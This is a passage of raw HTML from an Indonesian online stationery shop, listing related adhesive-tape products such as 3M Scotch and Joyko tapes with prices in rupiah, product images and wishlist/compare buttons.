}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Boalk&#x20;Balik&#x20;3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tempel&#x20;Berkali&#x20;kali" href="https://www.tokostationery.id/3m-scotch-double-tape.html">Selotip Boalk Balik 3M Scotch Double tape CAT 136, CAT 200 S/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tempel Berkali kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2055" data-price-box="product-id-2055">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":2055,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"2055","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_42" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-500-tape-12mmx33m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-42"><span class="product-image-wrapper"><!--mf_product_label_comment_42--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_500s_tape_12mm_x_33m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;33m&#x20;harga&#x20;normal&#x20;8100&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-42 {
    width: 152px;
}
.product-image-container-42 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;33m&#x20;Isolasi&#x20;Bening&#x20;setengah&#x20;Cm" href="https://www.tokostationery.id/3m-scotch-500-tape-12mmx33m.html">3M Scotch 500 Tape 12mm x 33m Isolasi Bening setengah Cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="42" data-price-box="product-id-42">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-42"  data-price-amount="8100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-42"  data-price-amount="9000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox42" name="related_products[]" value="42" /><label class="label" for="related-checkbox42"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":42,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"42","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_78" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-pb50l-brown-packaging-tape-48mm-x-50m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-78"><span class="product-image-wrapper"><!--mf_product_label_comment_78--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_pb50l_brown_packaging_tape_48mm_x_50m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;PB50L&#x20;Brown&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;harga&#x20;normal&#x20;27500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-78 {
    width: 152px;
}
.product-image-container-78 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;PB50L&#x20;Brown&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;Lakban&#x20;Coklat" href="https://www.tokostationery.id/3m-scotch-pb50l-brown-packaging-tape-48mm-x-50m.html">3M Scotch PB50L Brown Packaging Tape 48mm x 50m Lakban Coklat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="78" data-price-box="product-id-78">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-78"  data-price-amount="27500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-78"  data-price-amount="30500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 30.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox78" name="related_products[]" value="78" /><label class="label" for="related-checkbox78"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":78,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"78","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1713" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-washi-tape-wt-101-15mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1713"><span class="product-image-wrapper"><!--mf_product_label_comment_1713--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Selotip&#x20;Kertas&#x20;Warna&#x20;Motif&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;WT-101&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;"/></span></span>  <style>.product-image-container-1713 {
    width: 152px;
}
.product-image-container-1713 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Washi&#x20;Tape&#x20;WT-101&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif" href="https://www.tokostationery.id/joyko-washi-tape-wt-101-15mm-x-3m.html">Joyko Washi Tape WT-101 (15mm x 3M) Selotip Kertas Warna Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1713" data-price-box="product-id-1713">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1713"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1713" name="related_products[]" value="1713" /><label class="label" for="related-checkbox1713"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1713,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1713","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_63" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-cat-105-magictape-dispenser-0-75-inch-x-300-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-63"><span class="product-image-wrapper"><!--mf_product_label_comment_63--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_105_magictape___dispenser_3_4__x_300_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;105&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;300&#x20;inch&#x20;harga&#x20;normal&#x20;17000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-63 {
    width: 152px;
}
.product-image-container-63 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;105&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;300&#x20;inch&#x20;Dengan&#x20;Pemotong&#x20;Isolasi" href="https://www.tokostationery.id/3m-scotch-cat-105-magictape-dispenser-0-75-inch-x-300-inch.html">3M Scotch CAT 105 Magictape + Dispenser 3/4 inch x 300 inch Dengan Pemotong Isolasi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="63" data-price-box="product-id-63">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-63"  data-price-amount="17000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-63"  data-price-amount="19000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox63" name="related_products[]" value="63" /><label class="label" for="related-checkbox63"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":63,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"63","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1278" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-nano-double-sided-tape-ndst-a01-20.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1278"><span class="product-image-wrapper"><!--mf_product_label_comment_1278--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-nano-double-sided-tape-ndst-sku-jk-ndst-1-jk-ndst-3-jk-ndst-a01-20_lxaufeljq4ucs0zr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Double&#x20;Side&#x20;Tape&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1278 {
    width: 152px;
}
.product-image-container-1278 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Nano&#x20;Double&#x20;Sided&#x20;Tape&#x20;NDST-A01-20&#x20;Selotip&#x20;Dua&#x20;Sisi" href="https://www.tokostationery.id/joyko-nano-double-sided-tape-ndst-a01-20.html">Joyko Nano Double Sided Tape NDST-A01-20 Selotip Dua Sisi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1278" data-price-box="product-id-1278">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1278"  data-price-amount="10300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1278" name="related_products[]" value="1278" /><label class="label" for="related-checkbox1278"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1278,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1278","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2057" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-packing-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2057"><span class="product-image-wrapper"><!--mf_product_label_comment_2057--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-packingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;alat&#x20;tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;&#x20;menyediakan&#x20;Produk&#x20;3m&#x20;Scotch&#x20;Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;type&#x20;PB50L&#x20;Brown&#x20;&#x2F;&#x20;PC50L&#x20;Clear&#x20;dan&#x20;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;yang&#x20;kualitasnya&#x20;10x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa&#x20;dengan&#x20;harga&#x20;terjangkau"/></span></span>  <style>.product-image-container-2057 {
    width: 152px;
}
.product-image-container-2057 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;3M&#x20;Scotch&#x20;PB50L&#x20;Coklat&#x20;&#x2F;&#x20;PC50L&#x20;Bening&#x20;&#x2F;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;2x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa" href="https://www.tokostationery.id/3m-scotch-packing-tape.html">Lakban Packaging Tape 48mm 3M Scotch PB50L Coklat / PC50L Bening / Scotch 3640 Hotmelt 2x lebih lengket dari lakban biasa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2057" data-price-box="product-id-2057">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":2057,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"2057","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_44" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-500-tape-24mmx66m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-44"><span class="product-image-wrapper"><!--mf_product_label_comment_44--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_500l_tape_24mm_x_66m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;24mm&#x20;x&#x20;66m&#x20;harga&#x20;normal&#x20;28000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-44 {
    width: 152px;
}
.product-image-container-44 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;24mm&#x20;x&#x20;66m&#x20;Selotip&#x20;Bening&#x20;2,5&#x20;cm&#x20;" href="https://www.tokostationery.id/3m-scotch-500-tape-24mmx66m.html">3M Scotch 500 Tape 24mm x 66m Selotip Bening 2,5 cm </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="44" data-price-box="product-id-44">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-44"  data-price-amount="28000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-44"  data-price-amount="31000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox44" name="related_products[]" value="44" /><label class="label" for="related-checkbox44"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":44,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"44","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_80" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-r100cs-restickable-shape-tapes.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-80"><span class="product-image-wrapper"><!--mf_product_label_comment_80--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r100cs_restickable_shape_tapes.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;selotip&#x20;yang&#x20;bisa&#x20;digunakan&#x20;berulang&#x20;kali."/></span></span>  <style>.product-image-container-80 {
    width: 152px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;Selotip&#x20;unik&#x20;Tempel&#x20;Berulang&#x20;kali" href="https://www.tokostationery.id/3m-scotch-r100cs-restickable-shape-tapes.html">3M Scotch R100CS Restickable Shape Tapes Selotip unik Tempel Berulang kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-80"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox80" name="related_products[]" value="80" /><label class="label" for="related-checkbox80"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":80,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"80","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1715" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-washi-tape-wt-103-15mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1715"><span class="product-image-wrapper"><!--mf_product_label_comment_1715--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;WT-103&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1715 {
    width: 152px;
}
.product-image-container-1715 span.product-image-wrapper {
    padding-bottom: 125%;
